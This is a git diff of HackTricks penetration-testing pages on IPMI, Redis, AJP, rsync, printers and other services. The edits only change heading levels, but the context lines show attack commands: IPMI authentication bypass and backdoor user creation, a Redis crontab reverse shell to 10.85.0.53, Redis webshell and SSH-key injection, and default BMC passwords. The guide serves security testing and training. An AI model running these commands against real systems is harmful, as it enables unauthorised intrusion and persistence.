Dan Farmer [identified a serious failing](http://fish2.com/ipmi/cipherzero.html) of the IPMI 2.0 specification, namely that cipher type 0, an indicator that the client wants to use clear-text authentication, actually **allows access with any password**. Cipher 0 issues were identified in HP, Dell, and Supermicro BMCs, with the issue likely encompassing all IPMI 2.0 implementations.\
|
||||
Note that to exploit this issue you first need to **find a valid user**.
|
||||
@ -67,7 +66,7 @@ ID Name Callin Link Auth IPMI Msg Channel Priv Limit
|
||||
ipmitool -I lanplus -C 0 -H 10.0.0.22 -U root -P root user set password 2 abc123 #Change the password of root
|
||||
```
|
||||
|
||||
#### Vulnerability - IPMI 2.0 RAKP Authentication Remote Password Hash Retrieval
|
||||
## Vulnerability - IPMI 2.0 RAKP Authentication Remote Password Hash Retrieval
|
||||
|
||||
Basically, **you can ask the server for the hashes MD5 and SHA1 of any username and if the username exists those hashes will be sent back.** Yeah, as amazing as it sounds. And there is a **metasploit module** for testing this (you can select the output in John or Hashcat format):
|
||||
|
||||
@ -88,7 +87,7 @@ ID Name Callin Link Auth IPMI Msg Channel Priv Limit
|
||||
root@kali:~# ipmitool -I lanplus -C 0 -H 10.0.0.22 -U root -P root user set password 2 abc123
|
||||
```
|
||||
|
||||
#### Vulnerability - IPMI Anonymous Authentication
|
||||
## Vulnerability - IPMI Anonymous Authentication
|
||||
|
||||
In addition to the authentication problems above, Dan Farmer noted that **many BMCs ship with "anonymous" access enabled by default**. This is configured by setting the username of the first **user** account to a **null string** and **setting** a **null password** to match. The _ipmi\_dumphashes_ module will identify and dump the password hashes (including blank passwords) for null user accounts. **This account can be difficult to use on its own, but we can leverage `ipmitool` to reset the password of a named user account** and leverage that account for access to other services:
|
||||
|
||||
@ -103,7 +102,7 @@ ID Name Callin Link Auth IPMI Msg Channel Priv Limit
|
||||
ipmitool -I lanplus -H 10.0.0.97 -U '' -P '' user set password 2 newpassword #Change the password of the user 2 (root) to "newpassword"
|
||||
```
|
||||
|
||||
#### Vulnerability - Supermicro IPMI Clear-text Passwords
|
||||
## Vulnerability - Supermicro IPMI Clear-text Passwords
|
||||
|
||||
The IPMI 2.0 specification mandates that the BMC respond to HMAC-based authentication methods such as SHA1 and MD5. This authentication process has some serious weaknesses, as demonstrated in previous examples, but also **requires access to the clear-text password in order to calculate the authentication hash**. This means that the BMC must store a **clear-text version** of all configured user passwords somewhere in **non-volatile storage**. In the case of **Supermicro**, this location changes between firmware versions, but is either **`/nv/PSBlock`** or **`/nv/PSStore`**. The passwords are scattered between various binary blobs, but easy to pick out as they always follow the username. This is a serious issue for any organization that uses shared passwords between BMCs or even different types of devices.
|
||||
|
||||
@ -112,7 +111,7 @@ The IPMI 2.0 specification mandates that the BMC respond to HMAC-based authentic
|
||||
admin ADMINpassword^TT rootOtherPassword!
|
||||
```
|
||||
|
||||
#### Vulnerability - Supermicro IPMI UPnP
|
||||
## Vulnerability - Supermicro IPMI UPnP
|
||||
|
||||
Supermicro includes a **UPnP SSDP listener running on UDP port 1900** on the IPMI firmware of many of its recent motherboards. On versions prior to SMT\_X9\_218 this service was running the Intel SDK for UPnP Devices, version 1.3.1. This version is vulnerable to [the issues Rapid7 disclosed](https://blog.rapid7.com/2013/01/29/security-flaws-in-universal-plug-and-play-unplug-dont-play) in February of 2013, and an exploit target for this platform is part of the Metasploit Framework. The interesting thing about this attack is that it **yields complete root access to the BMC**, something that is otherwise difficult to obtain. Keep in mind than an attacker with administrative access, either over the network or from a root shell on the host system, can downgrade the firmware of a Supermicro BMC to a vulnerable version and then exploit it. Once **root** access is **obtained**, it is possible to **read cleartext credentials** from the file system, **install** additional **software**, and integrate permanent **backdoors** into the BMC that would survive a full reinstall of the host's operating system.
|
||||
|
||||
@ -120,7 +119,7 @@ Supermicro includes a **UPnP SSDP listener running on UDP port 1900** on the IPM
|
||||
msf> use exploit/multi/upnp/libupnp_ssdp_overflow
|
||||
```
|
||||
|
||||
#### Brute Force
|
||||
## Brute Force
|
||||
|
||||
Note that only HP randomizes the password during the manufacturing process.
|
||||
|
||||
@ -134,7 +133,7 @@ Note that only HP randomizes the password during the manufacturing process.
|
||||
| **Oracle/Sun Integrated Lights Out Manager (ILOM)** | root | changeme |
|
||||
| **ASUS iKVM BMC** | admin | admin |
|
||||
|
||||
### Exploiting the Host from the BMC
|
||||
# Exploiting the Host from the BMC
|
||||
|
||||
Once administrative access to the BMC is obtained, there are a number of methods available that can be used to gain access to the host operating system. The most direct path is to abuse the BMCs KVM functionality and reboot the host to a root shell (init=/bin/sh in GRUB) or specify a rescue disk as a virtual CD-ROM and boot to that. Once raw access to the host's disk is obtained, it is trivial to introduce a backdoor, copy data from the hard drive, or generally do anything needing doing as part of the security assessment. The big downside, of course, is that the host has to be rebooted to use this method. Gaining access to the host running is much trickier and depends on what the host is running. If the physical console of the host is left logged in, it becomes trivial to hijack this using the built-in KVM functionality. The same applies to serial consoles - if the serial port is connected to an authenticated session, the BMC may allow this port to be hijacked using the ipmitool interface for serial-over-LAN (sol). One path that still needs more research is abusing access to shared hardware, such as the i2c bus and the Super I/O chip.
|
||||
|
||||
@ -144,7 +143,7 @@ Once administrative access to the BMC is obtained, there are a number of methods
|
||||
|
||||
 (1).png>)
|
||||
|
||||
### Exploiting the BMC from the Host
|
||||
# Exploiting the BMC from the Host
|
||||
|
||||
In situations where a host with a BMC has been compromised, the **local interface to the BMC can be used to introduce a backdoor user account**, and from there establish a permanent foothold on the server. This attack requires the **`ipmitool`** to be installed on the host and driver support to be enabled for the BMC. The example below demonstrates how the local interface on the host, which does not require authentication, can be used to inject a new user account into the BMC. This method is universal across Linux, Windows, BSD, and even DOS targets.
|
||||
|
||||
@ -164,7 +163,7 @@ ID Name Callin Link Auth IPMI Msg Channel Priv Limit
|
||||
4 backdoor true false true ADMINISTRATOR
|
||||
```
|
||||
|
||||
### Shodan
|
||||
# Shodan
|
||||
|
||||
* `port:623`
|
||||
|
||||
|
||||
@ -17,9 +17,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# 6379 - Pentesting Redis
|
||||
|
||||
## Basic Information
|
||||
# Basic Information
|
||||
|
||||
Redis is an open source (BSD licensed), in-memory **data structure store**, used as a **database**, cache and message broker (from [here](https://redis.io/topics/introduction)). By default and commonly Redis uses a plain-text based protocol, but you have to keep in mind that it can also implement **ssl/tls**. Learn how to [run Redis with ssl/tls here](https://fossies.org/linux/redis/TLS.md).
|
||||
|
||||
@ -30,7 +28,7 @@ PORT STATE SERVICE VERSION
|
||||
6379/tcp open redis Redis key-value store 4.0.9
|
||||
```
|
||||
|
||||
## Automatic Enumeration
|
||||
# Automatic Enumeration
|
||||
|
||||
Some automated tools that can help to obtain info from a redis instance:
|
||||
|
||||
@ -39,9 +37,9 @@ nmap --script redis-info -sV -p 6379 <IP>
|
||||
msf> use auxiliary/scanner/redis/redis_server
|
||||
```
|
||||
|
||||
## Manual Enumeration
|
||||
# Manual Enumeration
|
||||
|
||||
### Banner
|
||||
## Banner
|
||||
|
||||
Redis is a **text based protocol**, you can just **send the command in a socket** and the returned values will be readable. Also remember that Redis can run using **ssl/tls** (but this is very weird).
|
||||
|
||||
@ -60,7 +58,7 @@ The **first command** you could try is **`info`**. It **may return output with i
|
||||
|
||||
In this last case, this means that **you need valid credentials** to access the Redis instance.
|
||||
|
||||
### Redis Authentication
|
||||
## Redis Authentication
|
||||
|
||||
**By default** Redis can be accessed **without credentials**. However, it can be **configured** to support **only password, or username + password**.\
|
||||
It is possible to **set a password** in _**redis.conf**_ file with the parameter `requirepass` **or temporary** until the service restarts connecting to it and running: `config set requirepass p@ss$12E45`.\
|
||||
@ -80,7 +78,7 @@ AUTH <username> <password>
|
||||
|
||||
**Valid credentials** will be responded with: `+OK`
|
||||
|
||||
### **Authenticated enumeration**
|
||||
## **Authenticated enumeration**
|
||||
|
||||
If the Redis instance is accepting **anonymous** connections or you found some **valid credentials**, you can **start enumerating** the service with the following commands:
|
||||
|
||||
@ -106,7 +104,7 @@ You can also **monitor in real time the Redis commands** executed with the comma
|
||||
|
||||
Find more interesting information about more Redis commands here: [https://lzone.de/cheat-sheet/Redis](https://lzone.de/cheat-sheet/Redis)
|
||||
|
||||
### **Dumping Database**
|
||||
## **Dumping Database**
|
||||
|
||||
Inside Redis the **databases are numbers starting from 0**. You can find if anyone is used in the output of the command `info` inside the "Keyspace" chunk:
|
||||
|
||||
@ -138,9 +136,9 @@ HGET <KEY> <FIELD>
|
||||
|
||||
**Dump the database with npm**[ **redis-dump**](https://www.npmjs.com/package/redis-dump) **or python** [**redis-utils**](https://pypi.org/project/redis-utils/)
|
||||
|
||||
## Redis RCE
|
||||
# Redis RCE
|
||||
|
||||
### Webshell
|
||||
## Webshell
|
||||
|
||||
Info from [**here**](https://web.archive.org/web/20191201022931/http://reverse-tcp.xyz/pentest/database/2017/02/09/Redis-Hacking-Tips.html). You must know the **path** of the **Web site folder**:
|
||||
|
||||
@ -158,7 +156,7 @@ OK
|
||||
|
||||
If the webshell access exception, you can empty the database after backup and try again, remember to restore the database.
|
||||
|
||||
### SSH
|
||||
## SSH
|
||||
|
||||
Please be aware **`config get dir`** result can be changed after other manually exploit commands. Suggest to run it first right after login into Redis. In the output of **`config get dir`** you could find the **home** of the **redis user** (usually _/var/lib/redis_ or _/home/redis/.ssh_), and knowing this you know where you can write the `authenticated_users` file to access via ssh **with the user redis**. If you know the home of other valid user where you have writable permissions you can also abuse it:
|
||||
|
||||
@ -180,7 +178,7 @@ Please be aware **`config get dir`** result can be changed after other manually
|
||||
|
||||
**This technique is automated here:** [https://github.com/Avinash-acid/Redis-Server-Exploit](https://github.com/Avinash-acid/Redis-Server-Exploit)
|
||||
|
||||
### Crontab
|
||||
## Crontab
|
||||
|
||||
```
|
||||
root@Urahara:~# echo -e "\n\n*/1 * * * * /usr/bin/python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"10.85.0.53\",8888));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"]);'\n\n"|redis-cli -h 10.85.0.52 -x set 1
|
||||
@ -197,7 +195,7 @@ The last exampleis for Ubuntu, for **Centos**, the above command should be: `red
|
||||
|
||||
This method can also be used to earn bitcoin :[yam](https://www.v2ex.com/t/286981#reply14)
|
||||
|
||||
### Load Redis Module
|
||||
## Load Redis Module
|
||||
|
||||
1. Following the instructions from [https://github.com/n0b0dyCN/RedisModules-ExecuteCommand](https://github.com/n0b0dyCN/RedisModules-ExecuteCommand) you can **compile a redis module to execute arbitrary commands**.
|
||||
2. Then you need some way to **upload the compiled** module
|
||||
@ -214,11 +212,11 @@ This method can also be used to earn bitcoin :[yam](https://www.v2ex.com/t/286
|
||||
```
|
||||
6. Unload the module whenever you want: `MODULE UNLOAD mymodule`
|
||||
|
||||
### LUA sandbox bypass
|
||||
## LUA sandbox bypass
|
||||
|
||||
[**Here**](https://www.agarri.fr/blog/archives/2014/09/11/trying\_to\_hack\_redis\_via\_http\_requests/index.html) you can see that Redis uses the command **EVAL** to execute **Lua code sandboxed**. In the linked post you can see **how to abuse it** using the **dofile** function, but [apparently](https://stackoverflow.com/questions/43502696/redis-cli-code-execution-using-eval) this isn't no longer possible. Anyway, if you can **bypass the Lua** sandbox you could **execute arbitrary** commands on the system. Also, from the same post you can see some **options to cause DoS**.
|
||||
|
||||
### Master-Slave Module
|
||||
## Master-Slave Module
|
||||
|
||||
The master redis all operations are automatically synchronized to the slave redis, which means that we can regard the vulnerability redis as a slave redis, connected to the master redis which our own controlled, then we can enter the command to our own redis.
|
||||
|
||||
@ -234,7 +232,7 @@ set mykey hello
|
||||
set mykey2 helloworld
|
||||
```
|
||||
|
||||
## SSRF talking to Redis
|
||||
# SSRF talking to Redis
|
||||
|
||||
If you can send **clear text** request **to Redis**, you can **communicate with it** as Redis will read line by line the request and just respond with errors to the lines it doesn't understand:
|
||||
|
||||
@ -250,7 +248,7 @@ If you can send **clear text** request **to Redis**, you can **communicate with
|
||||
|
||||
Therefore, if you find a **SSRF vuln** in a website and you can **control** some **headers** (maybe with a CRLF vuln) or **POST parameters**, you will be able to send arbitrary commands to Redis.
|
||||
|
||||
### Example: Gitlab SSRF + CRLF to Shell
|
||||
## Example: Gitlab SSRF + CRLF to Shell
|
||||
|
||||
In **Gitlab11.4.7** were discovered a **SSRF** vulnerability and a **CRLF**. The **SSRF** vulnerability was in the **import project from URL functionality** when creating a new project and allowed to access arbitrary IPs in the form \[0:0:0:0:0:ffff:127.0.0.1] (this will access 127.0.0.1), and the **CRLF** vuln was exploited just **adding %0D%0A** characters to the **URL**.
|
||||
|
||||
|
||||
@ -17,9 +17,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# 69/UDP TFTP/Bittorrent-tracker
|
||||
|
||||
## Basic Information
|
||||
# Basic Information
|
||||
|
||||
**TFTP** uses UDP port 69 and **requires no authentication**—clients read from, and write to servers using the datagram format outlined in RFC 1350. Due to deficiencies within the protocol (namely lack of authentication and no transport security), it is uncommon to find servers on the public Internet. Within large internal networks, however, TFTP is used to serve configuration files and ROM images to VoIP handsets and other devices.
|
||||
|
||||
@ -32,7 +30,7 @@ PORT STATE SERVICE REASON
|
||||
69/udp open tftp script-set
|
||||
```
|
||||
|
||||
## Enumeration
|
||||
# Enumeration
|
||||
|
||||
TFTP doesn't provide directory listing so the script `tftp-enum` from `nmap` will try to brute-force default paths.
|
||||
|
||||
@ -40,7 +38,7 @@ TFTP doesn't provide directory listing so the script `tftp-enum` from `nmap` wil
|
||||
nmap -n -Pn -sU -p69 -sV --script tftp-enum <IP>
|
||||
```
|
||||
|
||||
### Download/Upload
|
||||
## Download/Upload
|
||||
|
||||
You can use Metasploit or Python to check if you can download/upload files:
|
||||
|
||||
@ -55,7 +53,7 @@ client.download("filename in server", "/tmp/filename", timeout=5)
|
||||
client.upload("filename to upload", "/local/path/file", timeout=5)
|
||||
```
|
||||
|
||||
### Shodan
|
||||
## Shodan
|
||||
|
||||
* `port:69`
|
||||
|
||||
|
||||
@ -17,9 +17,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# 7/tcp/udp - Pentesting Echo
|
||||
|
||||
## Basic Information
|
||||
# Basic Information
|
||||
|
||||
An echo service is running on this host. The echo service was intended for testing and measurement purposes and may listen on both TCP and UDP protocols. The server sends back any data it receives, with no modification.\
|
||||
**It's possible to cause a denial of service by connecting the a echo service to the echo service on the same or another machine**. Because of the excessively high number of packets produced, the affected machines may be effectively taken out of service.\
|
||||
@ -33,7 +31,7 @@ PORT STATE SERVICE
|
||||
7/tcp open echo
|
||||
```
|
||||
|
||||
### Contact Echo service (UDP)
|
||||
## Contact Echo service (UDP)
|
||||
|
||||
```bash
|
||||
nc -uvn <IP> 7
|
||||
@ -41,11 +39,11 @@ Hello echo #This is wat you send
|
||||
Hello echo #This is the response
|
||||
```
|
||||
|
||||
### Shodan
|
||||
## Shodan
|
||||
|
||||
* `port:7 echo`
|
||||
|
||||
## References
|
||||
# References
|
||||
|
||||
[Wikipedia echo](http://en.wikipedia.org/wiki/ECHO\_protocol)
|
||||
|
||||
|
||||
@ -17,9 +17,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# 8009 - Pentesting Apache JServ Protocol \(AJP\)
|
||||
|
||||
## Basic Information
|
||||
# Basic Information
|
||||
|
||||
From: [https://diablohorn.com/2011/10/19/8009-the-forgotten-tomcat-port/](https://diablohorn.com/2011/10/19/8009-the-forgotten-tomcat-port/)
|
||||
|
||||
@ -36,7 +34,7 @@ PORT STATE SERVICE
|
||||
8009/tcp open ajp13
|
||||
```
|
||||
|
||||
## CVE-2020-1938 ['Ghostcat'](https://www.chaitin.cn/en/ghostcat)
|
||||
# CVE-2020-1938 ['Ghostcat'](https://www.chaitin.cn/en/ghostcat)
|
||||
|
||||
If the AJP port is exposed, Tomcat might be susceptible to the Ghostcat vulnerability. Here is an [exploit](https://www.exploit-db.com/exploits/48143) that works with this issue.
|
||||
|
||||
@ -44,7 +42,7 @@ Ghostcat is a LFI vulnerability, but somewhat restricted: only files from a cert
|
||||
|
||||
Patched versions at or above 9.0.31, 8.5.51, and 7.0.100 have fixed this issue.
|
||||
|
||||
## Apache AJP Proxy
|
||||
# Apache AJP Proxy
|
||||
|
||||
It’s not often that you encounter port 8009 open and port 8080,8180,8443 or 80 closed but it happens. In which case it would be nice to use existing tools like metasploit to still pwn it right? As stated in one of the quotes you can \(ab\)use Apache to proxy the requests to Tomcat port 8009. In the references you will find a nice guide on how to do that \(read it first\), what follows is just an overview of the commands I used on my own machine. I omitted some of the original instruction since they didn’t seem to be necessary.
|
||||
|
||||
@ -84,13 +82,13 @@ Module options (exploit/multi/http/tomcat_mgr_deploy):
|
||||
VHOST no HTTP server virtual host
|
||||
```
|
||||
|
||||
### Enumeration
|
||||
## Enumeration
|
||||
|
||||
```bash
|
||||
nmap -sV --script ajp-auth,ajp-headers,ajp-methods,ajp-request -n -p 8009 <IP>
|
||||
```
|
||||
|
||||
### [**Brute force**](../brute-force.md#ajp)
|
||||
## [**Brute force**](../brute-force.md#ajp)
|
||||
|
||||
|
||||
|
||||
|
||||
@ -17,9 +17,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# 8086 - Pentesting InfluxDB
|
||||
|
||||
## Basic Information
|
||||
# Basic Information
|
||||
|
||||
**InfluxDB** is an open-source **time series database** (TSDB) developed by the company InfluxData.
|
||||
|
||||
@ -34,11 +32,11 @@ PORT STATE SERVICE VERSION
|
||||
8086/tcp open http InfluxDB http admin 1.7.5
|
||||
```
|
||||
|
||||
## Enumeration
|
||||
# Enumeration
|
||||
|
||||
From a pentester point of view this another database that could be storing sensitive information, so it's interesting to know how to dump all the info.
|
||||
|
||||
### Authentication
|
||||
## Authentication
|
||||
|
||||
InfluxDB might require authentication or not
|
||||
|
||||
@ -56,11 +54,11 @@ influx –username influx –password influx_pass
|
||||
|
||||
There was a vulnerability influxdb that allowed to bypass the authentication: [**CVE-2019-20933**](https://github.com/LorenzoTullini/InfluxDB-Exploit-CVE-2019-20933)
|
||||
|
||||
### Manual Enumeration
|
||||
## Manual Enumeration
|
||||
|
||||
The information of this example was taken from [**here**](https://oznetnerd.com/2017/06/11/getting-know-influxdb/).
|
||||
|
||||
#### Show databases
|
||||
### Show databases
|
||||
|
||||
The found databases are _telegraf_ and _\_internal_ (you will find this one everywhere)
|
||||
|
||||
@ -73,7 +71,7 @@ telegraf
|
||||
_internal
|
||||
```
|
||||
|
||||
#### Show tables/measurements
|
||||
### Show tables/measurements
|
||||
|
||||
As the [**InfluxDB documentation**](https://docs.influxdata.com/influxdb/v1.2/introduction/getting\_started/) explains, SQL **measurements** can be thought of as SQL tables. As the **measurement** names above suggest, each one contains information which pertains to a specific entity
|
||||
|
||||
@ -92,7 +90,7 @@ swap
|
||||
system
|
||||
```
|
||||
|
||||
#### Show columns/field keys
|
||||
### Show columns/field keys
|
||||
|
||||
The field keys are like the **columns** of the database
|
||||
|
||||
@ -117,7 +115,7 @@ inodes_used integer
|
||||
[ ... more keys ...]
|
||||
```
|
||||
|
||||
#### Dump Table
|
||||
### Dump Table
|
||||
|
||||
And finally you can **dump the table** doing something like
|
||||
|
||||
@ -134,7 +132,7 @@ time cpu host usage_guest usage_guest_nice usage_idle
|
||||
In some testing with the authentication bypass it was noted that the name of the table needed to be between double quotes like: `select * from "cpu"`
|
||||
{% endhint %}
|
||||
|
||||
### Automated Authentication
|
||||
## Automated Authentication
|
||||
|
||||
```bash
|
||||
msf6 > use auxiliary/scanner/http/influxdb_enum
|
||||
|
||||
@ -17,8 +17,6 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# 8089 - Pentesting Splunkd
|
||||
|
||||
**Default port:** 8089
|
||||
|
||||
```
|
||||
@ -32,7 +30,7 @@ In the following page you can find an explanation how this service can be abused
|
||||
[splunk-lpe-and-persistence.md](../linux-unix/privilege-escalation/splunk-lpe-and-persistence.md)
|
||||
{% endcontent-ref %}
|
||||
|
||||
### Shodan
|
||||
## Shodan
|
||||
|
||||
* `Splunk build`
|
||||
|
||||
|
||||
@ -17,9 +17,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# 8333,18333,38333,18444 - Pentesting Bitcoin
|
||||
|
||||
## Basic Information
|
||||
# Basic Information
|
||||
|
||||
* The **port 8333** is used by Bitcoin nodes in the **mainnet** to communicate between them.
|
||||
* The **port 18333** is used Bitcoin nodes in the **testnet** to communicate between them.
|
||||
@ -33,12 +31,12 @@ PORT STATE SERVICE
|
||||
8333/tcp open bitcoin
|
||||
```
|
||||
|
||||
### Shodan
|
||||
## Shodan
|
||||
|
||||
* `port:8333 bitcoin`
|
||||
* `User-Agent: /Satoshi`
|
||||
|
||||
## Enumeration
|
||||
# Enumeration
|
||||
|
||||
Bitcoin nodes will give you some information if they think that you are another valid bitcoin node. **Nmap** have some script to extract this information:
|
||||
|
||||
|
||||
@ -17,9 +17,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# 873 - Pentesting Rsync
|
||||
|
||||
## **Basic Information**
|
||||
# **Basic Information**
|
||||
|
||||
> **rsync** is a utility for efficiently [transferring](https://en.wikipedia.org/wiki/File\_transfer) and [synchronizing](https://en.wikipedia.org/wiki/File\_synchronization) [files](https://en.wikipedia.org/wiki/Computer\_file) between a computer and an external hard drive and across [networked](https://en.wikipedia.org/wiki/Computer\_network) [computers](https://en.wikipedia.org/wiki/Computer) by comparing the [modification times](https://en.wikipedia.org/wiki/Timestamping\_\(computing\))and sizes of files.[\[3\]](https://en.wikipedia.org/wiki/Rsync#cite\_note-man\_page-3) It is commonly found on [Unix-like](https://en.wikipedia.org/wiki/Unix-like) [operating systems](https://en.wikipedia.org/wiki/Operating\_system). The rsync algorithm is a type of [delta encoding](https://en.wikipedia.org/wiki/Delta\_encoding), and is used for minimizing network usage. [Zlib](https://en.wikipedia.org/wiki/Zlib) may be used for additional [data compression](https://en.wikipedia.org/wiki/Data\_compression),[\[3\]](https://en.wikipedia.org/wiki/Rsync#cite\_note-man\_page-3) and [SSH](https://en.wikipedia.org/wiki/Secure\_Shell) or [stunnel](https://en.wikipedia.org/wiki/Stunnel) can be used for security.
|
||||
|
||||
@ -32,9 +30,9 @@ PORT STATE SERVICE REASON
|
||||
873/tcp open rsync syn-ack
|
||||
```
|
||||
|
||||
## Enumeration
|
||||
# Enumeration
|
||||
|
||||
### Banner & Manual communication
|
||||
## Banner & Manual communication
|
||||
|
||||
```
|
||||
nc -vn 127.0.0.1 873
|
||||
@ -58,7 +56,7 @@ raidroot
|
||||
@RSYNCD: AUTHREQD 7H6CqsHCPG06kRiFkKwD8g <--- This means you need the password
|
||||
```
|
||||
|
||||
### **Enumerate shared folders**
|
||||
## **Enumerate shared folders**
|
||||
|
||||
**An rsync module is essentially a directory share**. These modules **can optionally be protected by a password**. This options lists the available modules and, optionally, determines if the module requires a password to access**:**
|
||||
|
||||
@ -73,9 +71,9 @@ rsync -av --list-only rsync://[dead:beef::250:56ff:feb9:e90a]:8730
|
||||
Notice that it could be configured a shared name to not be listed. So there could be something **hidden**.\
|
||||
Notice that it may be some **shared names** being listed where you need some (different) **credentials** to access. So, not always all the listed names are going to be accessible and you will notice it if you receive an _**"Access Denied"**_ message when trying to access some of those.
|
||||
|
||||
### [**Brute force**](../brute-force.md#rsync)
|
||||
## [**Brute force**](../brute-force.md#rsync)
|
||||
|
||||
### Manual Rsync
|
||||
## Manual Rsync
|
||||
|
||||
Once you have the **list of modules** you have a few different options depending on the actions you want to take and whether or not authentication is required. **If authentication is not required** you can **list** a shared folder:
|
||||
|
||||
@ -104,7 +102,7 @@ You could also **upload** some **content** using rsync (for example, in this cas
|
||||
rsync -av home_user/.ssh/ rsync://username@192.168.0.123/home_user/.ssh
|
||||
```
|
||||
|
||||
## POST
|
||||
# POST
|
||||
|
||||
Find the rsyncd configuration file:
|
||||
|
||||
|
||||
@ -17,9 +17,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# 9000 - Pentesting FastCGI
|
||||
|
||||
## Basic Information
|
||||
# Basic Information
|
||||
|
||||
If you want to **learn what is FastCGI** check the following page:
|
||||
|
||||
@ -29,7 +27,7 @@ If you want to **learn what is FastCGI** check the following page:
|
||||
|
||||
By default **FastCGI** run in **port** **9000** and isn't recognized by nmap. **Usually** FastCGI only listen in **localhost**.
|
||||
|
||||
## RCE
|
||||
# RCE
|
||||
|
||||
It's quiet easy to make FastCGI execute arbitrary code:
|
||||
|
||||
|
||||
@ -17,9 +17,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# 9001 - Pentesting HSQLDB
|
||||
|
||||
## Basic Information
|
||||
# Basic Information
|
||||
|
||||
HSQLDB \([HyperSQL DataBase](http://hsqldb.org/)\) is the leading SQL relational database system written in Java. It offers a small, fast multithreaded and transactional database engine with in-memory and disk-based tables and supports embedded and server modes.
|
||||
|
||||
@ -29,9 +27,9 @@ HSQLDB \([HyperSQL DataBase](http://hsqldb.org/)\) is the leading SQL relational
|
||||
9001/tcp open jdbc HSQLDB JDBC (Network Compatibility Version 2.3.4.0)
|
||||
```
|
||||
|
||||
## Information
|
||||
# Information
|
||||
|
||||
#### Default Settings
|
||||
### Default Settings
|
||||
|
||||
Note that by default this service is likely running in memory or is bound to localhost. If you found it, you probably exploited another service and are looking to escalate privileges.
|
||||
|
||||
@ -45,15 +43,15 @@ grep -rP 'jdbc:hsqldb.*password.*' /path/to/search
|
||||
|
||||
Note the database name carefully - you’ll need it to connect.
|
||||
|
||||
## Info Gathering
|
||||
# Info Gathering
|
||||
|
||||
Connect to the DB instance by [downloading HSQLDB](https://sourceforge.net/projects/hsqldb/files/) and extracting `hsqldb/lib/hsqldb.jar`. Run the GUI app \(eww\) using `java -jar hsqldb.jar` and connect to the instance using the discovered/weak credentials.
|
||||
|
||||
Note the connection URL will look something like this for a remote system: `jdbc:hsqldb:hsql://ip/DBNAME`.
|
||||
|
||||
## Tricks
|
||||
# Tricks
|
||||
|
||||
### Java Language Routines
|
||||
## Java Language Routines
|
||||
|
||||
We can call static methods of a Java class from HSQLDB using Java Language Routines. Do note that the called class needs to be in the application’s classpath.
|
||||
|
||||
@ -61,7 +59,7 @@ JRTs can be `functions` or `procedures`. Functions can be called via SQL stateme
|
||||
|
||||
If the Java method we want to call returns void, we need to use a procedure invoked with the `CALL` statement.
|
||||
|
||||
### Reading Java System Properties
|
||||
## Reading Java System Properties
|
||||
|
||||
Create function:
|
||||
|
||||
@ -79,7 +77,7 @@ VALUES(getsystemproperty('user.name'))
|
||||
|
||||
You can find a [list of system properties here](https://docs.oracle.com/javase/tutorial/essential/environment/sysprop.html).
|
||||
|
||||
### Write Content to File
|
||||
## Write Content to File
|
||||
|
||||
You can use the `com.sun.org.apache.xml.internal.security.utils.JavaUtils.writeBytesToFilename` Java gadget located in the JDK \(auto loaded into the class path of the application\) to write hex-encoded items to disk via a custom procedure. **Note the maximum size of 1024 bytes**.
|
||||
|
||||
|
||||
@ -17,9 +17,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# 9100 - Pentesting Raw Printing (JetDirect, AppSocket, PDL-datastream)
|
||||
|
||||
## Basic Information
|
||||
# Basic Information
|
||||
|
||||
Raw printing is what we define as the process of making a connection to port 9100/tcp of a network printer. It is the default method used by CUPS and the Windows printing architecture to communicate with network printers as it is considered as ‘_the simplest, fastest, and generally the most reliable network protocol used for printers_’. Raw port 9100 printing, also referred to as JetDirect, AppSocket or PDL-datastream actually **is not a printing protocol by itself**. Instead **all data sent is directly processed by the printing device**, just like a parallel connection over TCP. In contrast to LPD, IPP and SMB, this can send direct feedback to the client, including status and error messages. Such a **bidirectional channel** gives us direct **access** to **results** of **PJL**, **PostScript** or **PCL** commands. Therefore raw port 9100 printing – which is supported by almost any network printer – is used as the channel for security analysis with PRET and PFT. (From [here](http://hacking-printers.net/wiki/index.php/Port\_9100\_printing))
|
||||
|
||||
@ -31,9 +29,9 @@ If you want to learn more about [**hacking printers read this page**](pentesting
|
||||
9100/tcp open jetdirect
|
||||
```
|
||||
|
||||
## Enumeration
|
||||
# Enumeration
|
||||
|
||||
### Manual
|
||||
## Manual
|
||||
|
||||
```bash
|
||||
nc -vn <IP> 9100
|
||||
@ -52,7 +50,7 @@ nc -vn <IP> 9100
|
||||
@PJL FSDELETE #Useful to delete a file
|
||||
```
|
||||
|
||||
### Automatic
|
||||
## Automatic
|
||||
|
||||
```bash
|
||||
nmap -sV --script pjl-ready-message -p <PORT> <IP>
|
||||
@ -69,17 +67,17 @@ msf> use auxiliary/scanner/printer/printer_upload_file
|
||||
msf> use auxiliary/scanner/printer/printer_delete_file
|
||||
```
|
||||
|
||||
### Printers Hacking tool
|
||||
## Printers Hacking tool
|
||||
|
||||
This is the tool you want to use to abuse printers:
|
||||
|
||||
{% embed url="https://github.com/RUB-NDS/PRET" %}
|
||||
|
||||
### Hacking Printers best reference
|
||||
## Hacking Printers best reference
|
||||
|
||||
